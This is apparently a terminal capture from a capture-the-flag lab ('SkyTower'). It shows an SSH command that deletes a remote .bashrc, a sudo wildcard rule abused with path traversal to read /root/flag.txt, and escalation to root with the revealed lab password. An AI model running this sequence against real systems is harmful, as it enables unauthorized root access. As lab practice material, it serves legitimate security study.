 1 2 3 4 2 7 9:36
Shell No. 1
Session Actions Edit View Help
[0.000s] —> [0]
[7.620s] —> [0]
akanksha@kali:~$ ssh -t -p 4444 sara@127.0.0.1 'rm .bashrc'
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
sara@127.0.0.1's password:
Connection to 127.0.0.1 closed.
john
[5.997s] —> [0]
akanksha@kali:~$ ssh -t -p 4444 sara@127.0.0.1 /bin/bash -l
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
sara@127.0.0.1's password:
sara@SkyTower:~$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
sara@SkyTower:~$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
[3m 36.222s] —> [0]
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
sara@SkyTower:~$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:~$ su root
Password:
root@SkyTower:/home/sara# id
uid=0(root) gid=0(root) groups=0(root)
root@SkyTower:/home/sara#